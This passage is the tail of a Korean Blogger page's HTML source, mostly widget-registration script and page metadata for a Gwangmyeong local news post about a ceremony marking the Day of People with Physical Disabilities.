href\x3d\x22https://www.gm1.co.kr/feeds/6677237041960640497/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3652328915114867', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'key': 'link', 'shareMessage': '\uacf5\uc720 \ub9c1\ud06c \ub9cc\ub4e4\uae30', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Facebook\uc5d0 \uacf5\uc720', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'X\uc5d0 \uacf5\uc720', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Pinterest\uc5d0 \uacf5\uc720', 'target': 'pinterest'}, {'name': '\uc774\uba54\uc77c', 'key': 'email', 'shareMessage': '\uc774\uba54\uc77c', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ko\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\uc790\uc138\ud55c \ub0b4\uc6a9 \ubcf4\uae30', 'pageType': 'item', 'postId': '6677237041960640497', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s72-c/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s320/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg', 'pageName': '\uad11\uba85\uc2dc, \uc81c21\ud68c \uc9c0\uccb4\uc7a5\uc560\uc778\uc758\ub0a0 \uae30\ub150\uc2dd \uc131\ud669\ub9ac \uac1c\ucd5c', 'pageTitle': '\uad11\uba85\ub370\uc77c\ub9ac: \uad11\uba85\uc2dc, \uc81c21\ud68c \uc9c0\uccb4\uc7a5\uc560\uc778\uc758\ub0a0 \uae30\ub150\uc2dd \uc131\ud669\ub9ac \uac1c\ucd5c'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\uc218\uc815', 'linkCopiedToClipboard': '\ub9c1\ud06c\ub97c \ud074\ub9bd\ubcf4\ub4dc\uc5d0 \ubcf5\uc0ac\ud588\uc2b5\ub2c8\ub2e4.', 'ok': '\ud655\uc778', 'postLink': '\uae00 \ub9c1\ud06c'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\uc0ac\uc6a9\uc790 \uc9c0\uc815', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\uad11\uba85\uc2dc, \uc81c21\ud68c \uc9c0\uccb4\uc7a5\uc560\uc778\uc758\ub0a0 \uae30\ub150\uc2dd \uc131\ud669\ub9ac \uac1c\ucd5c', 'description': '\uad11\uba85\uc2dc\ub294 11\uc77c \uad11\uba85\uc7a5\uc560\uc778\uc885\ud569\ubcf5\uc9c0\uad00 \uccb4\uc721\uad00\uc5d0\uc11c \u2018\uc81c21\ud68c \uc9c0\uccb4\uc7a5\uc560\uc778\uc758 \ub0a0 \uae30\ub150\uc2dd\u2019\uc744 \uac1c\ucd5c\ud588\ub2e4. \uacbd\uae30\ub3c4\uc9c0\uccb4\uc7a5\uc560\uc778\ud611\ud68c \uad11\uba85\uc2dc\uc9c0\ud68c(\ud68c\uc7a5 \ucd5c\uac15\uc2dd)\uac00 \uc8fc\uad00\ud55c \uc774\ub0a0 \ud589\uc0ac\ub294 \uc9c0\uccb4\uc7a5\uc560\uc778\uc758 \uc790\ub9bd\uacfc \uad8c\uc775 \uc639\ud638\ub97c \uc704\ud574 \ud5cc\uc2e0\ud55c \uc7a5\uc560\uc778\uc9c0\ub3c4\uc790\uc640 \uc9c0\uccb4\uc7a5\uc560\uc778\ub4e4\uc744 \uaca9\ub824\ud558\uae30 \uc704\ud574 \ub9c8...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjjoVWA93vEBeQjzbIWYFRCprJX3Wfl-1uom4yTQKSIywoQPB3ce8-LwAp4WZyaVU2f73xDi47KhoShyphenhyphentiWHtTk1eZdpcTdCOjC34JFnnRIDc-G64JkqmjiWmKEjw922RCqWTSbrQE-z4/s320/%2528%25EA%25B4%2591%25EB%25AA%2585%25EC%25B6%2594%25EA%25B0%25802-2%2529%25EA%25B4%2591%25EB%25AA%2585%25EC%258B%259C%25EB%258A%2594+11%25EC%259B%2594+11%25EC%259D%25BC+%25EA%25B4%2591%25EB%25AA%2585%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%25A2%2585%25ED%2595%25A9%25EB%25B3%25B5%25EC%25A7%2580%25EA%25B4%2580+%25EC%25B2%25B4%25EC%259C%25A1%25EA%25B4%2580%25EC%2597%2590%25EC%2584%259C+%25E2%2580%2598%25EC%25A0%259C21%25ED%259A%258C+%25EC%25A7%2580%25EC%25B2%25B4%25EC%259E%25A5%25EC%2595%25A0%25EC%259D%25B8%25EC%259D%2598+%25EB%2582%25A0+%25EA%25B8%25B0%25EB%2585%2590%25EC%258B%259D%25E2%2580%2599%25EC%259D%2584+%25EA%25B0%259C%25EC%25B5%259C%25ED%2596%2588%25EB%258B%25A4..jpeg', 'url': 'https://www.gm1.co.kr/2021/11/21.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6677237041960640497}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'wh-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'blog_featured_posts', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'tab1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
</script>
</body>
</html>